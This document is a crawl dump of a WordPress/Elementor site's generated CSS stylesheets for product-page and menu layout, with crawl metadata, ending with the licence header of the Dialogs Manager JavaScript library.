0.3s;}.elementor-8789 .elementor-element.elementor-element-32bbefff{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;line-height:30px;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8789 .elementor-element.elementor-element-71d1d55f{text-align:left;}.elementor-8789 .elementor-element.elementor-element-71d1d55f .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:5px;padding-bottom:5px;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item:focus{color:#0080FF;fill:#0080FF;}.elementor-8789 .elementor-element.elementor-element-1731feb1{text-align:left;}.elementor-8789 .elementor-element.elementor-element-1731feb1 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.58 * 100% );}.elementor-8789 .elementor-element.elementor-element-df9de81:after{content:"0.58";}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__thumbnail__link{width:22%;}.elementor-8789 .elementor-element.elementor-element-df9de81{--grid-column-gap:30px;--grid-row-gap:13px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__title, .elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__title a{font-family:"Arial", Sans-serif;font-size:12px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-63b6779d{text-align:left;}.elementor-8789 .elementor-element.elementor-element-63b6779d .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group > label, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group .elementor-field{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group .elementor-field, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-subgroup label{font-family:"Arial", Sans-serif;font-size:14px;font-weight:500;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-next{background-color:#0281FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]{background-color:#0281FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-previous{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message{font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-message-success{color:#00FF81;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-help-inline{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-icon-size:15px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}}@media(min-width:768px){.elementor-8789 .elementor-element.elementor-element-7db9063c{width:60%;}.elementor-8789 .elementor-element.elementor-element-621c1fb7{width:40%;}.elementor-8789 .elementor-element.elementor-element-3e724bde{width:20.903%;}.elementor-8789 .elementor-element.elementor-element-65533e51{width:29.097%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8789 .elementor-element.elementor-element-431ff96e{width:50%;}.elementor-8789 .elementor-element.elementor-element-3e724bde{width:50%;}.elementor-8789 .elementor-element.elementor-element-65533e51{width:50%;}.elementor-8789 .elementor-element.elementor-element-580f089f{width:50%;}}@media(max-width:767px){.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon{font-size:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon svg{height:25px;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-1a3374fa{right:1%;}body.rtl .elementor-8789 .elementor-element.elementor-element-1a3374fa{left:1%;}.elementor-8789 .elementor-element.elementor-element-1a3374fa{bottom:3%;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3{padding:10px 10px 10px 10px;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-8789 .elementor-element.elementor-element-df9de81:after{content:"0.5";}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__thumbnail__link{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809
body_size: 1374
content:
.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-container{max-width:1200px;}.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-d72415f:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-8871 .elementor-element.elementor-element-d72415f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8871 .elementor-element.elementor-element-c6193d4 .woocommerce-breadcrumb{color:#000000;}.elementor-8871 .elementor-element.elementor-element-c6193d4 .woocommerce-breadcrumb > a{color:#000000;}.elementor-8871 .elementor-element.elementor-element-d8f4bc4{padding:20px 0px 20px 0px;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav{font-size:30px;color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav:hover{color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.swiper-button-disabled{color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs.swiper-container-horizontal{text-align:left;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs{padding-top:5px;padding-bottom:5px;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav{font-size:20px;color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav:hover{color:#267CEB;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.swiper-button-disabled{color:#267CEB;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ){width:30px;height:30px;background-color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ) .jet-woo-product-gallery__trigger-icon{font-size:18px;color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-8f084fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8871 .elementor-element.elementor-element-8f084fb > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8871 .elementor-element.elementor-element-ab39e98 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:20px;font-weight:600;}.woocommerce .elementor-8871 .elementor-element.elementor-element-7ad9f25 .woocommerce-product-details__short-description{color:#000000;font-family:"Arial", Sans-serif;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#267CEB;border-radius:5px 5px 5px 5px;padding:10px 50px 10px 50px;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:hover, .elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:focus{color:#FFFFFF;background-color:#ACCE22;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:hover svg, .elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-a60df8a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-a60df8a:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D5D4D4;}.elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8871 .elementor-element.elementor-element-b923357 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:600;}.elementor-8871 .elementor-element.elementor-element-7cd484e{padding:15px 0px 15px 0px;}.elementor-8871 .elementor-element.elementor-element-65e5240{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-8871 .elementor-element.elementor-element-9e99184:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-9e99184 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D5D4D4;}.elementor-8871 .elementor-element.elementor-element-9e99184{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-9e99184 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8871 .elementor-element.elementor-element-eb8ca1e .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:600;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce li.product{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );margin-bottom:30px;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce ul.products{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woo-product-wrapper{background-color:#ffffff;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce .uael-loop-product__link, .elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce .woocommerce-loop-product__title{font-family:"Arial", Sans-serif;font-weight:600;line-height:19px;}@media(max-width:1024px){.elementor-8871 .elementor-element.elementor-element-8f084fb > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-8871 .elementor-element.elementor-element-ab39e98 .elementor-heading-title{font-size:18px;}.woocommerce .elementor-8871 .elementor-element.elementor-element-7ad9f25 .woocommerce-product-details__short-description{font-size:14px;line-height:0.9em;}.elementor-8871 .elementor-element.elementor-element-7cd484e{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-8871 .elementor-element.elementor-element-d8f4bc4{padding:10px 5px 5px 5px;}.elementor-8871 .elementor-element.elementor-element-b923357 .elementor-heading-title{font-size:25px;}.elementor-8871 .elementor-element.elementor-element-65e5240{font-size:16px;}.elementor-8871 .elementor-element.elementor-element-eb8ca1e .elementor-heading-title{font-size:25px;}}/* Start custom CSS for section, class: .elementor-element-d72415f */.elementor-420 .elementor-element.elementor-element-436332a{background-color: #0c0000 !important;}/* End custom CSS */
/* Start custom CSS for woocommerce-product-content, class: .elementor-element-65e5240 */table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th{background-color:#ADCF1C;
    color: #fff;}
    table td, table th{padding: 3px;vertical-align:middle;}
@media (max-width: 767px){
table {
    position: relative;
        width: 100% !important;;
    overflow: auto;
    padding: 0px;
    font-size: 13px;
    word-break: break-word;
}}/* End custom CSS */
/* Start custom CSS for uael-woo-products, class: .elementor-element-b7a7359 */.uael-woocommerce .woocommerce-loop-product__title{white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777
body_size: 895
content:
.elementor-40728 .elementor-element.elementor-element-05f2c0c:not(.elementor-motion-effects-element-type-background), .elementor-40728 .elementor-element.elementor-element-05f2c0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFB3;}.elementor-40728 .elementor-element.elementor-element-05f2c0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40728 .elementor-element.elementor-element-05f2c0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ADCF1C;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a:hover,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a:hover,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.highlighted{background-color:#ADCF1C;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#ADCF1C;}@media(max-width:1024px){.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}}@media(max-width:1024px) and (min-width:768px){.elementor-40728 .elementor-element.elementor-element-00e2760{width:50%;}.elementor-40728 .elementor-element.elementor-element-8a4d128{width:50%;}.elementor-40728 .elementor-element.elementor-element-a4442e2{width:50%;}.elementor-40728 .elementor-element.elementor-element-b27bb5e{width:50%;}.elementor-40728 .elementor-element.elementor-element-d5f4425{width:50%;}.elementor-40728 .elementor-element.elementor-element-c0aa598{width:50%;}}@media(max-width:767px){.elementor-40728 .elementor-element.elementor-element-00e2760{width:50%;}.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-59f8499 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-8a4d128{width:50%;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-size:12px;line-height:15px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-a4442e2{width:50%;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-b27bb5e{width:50%;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-953cd28 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-d5f4425{width:50%;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-c0aa598{width:50%;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd > .elementor-widget-container{margin:-10px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6589
content:
/*!
 * Dialogs Manager v4.9.3
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
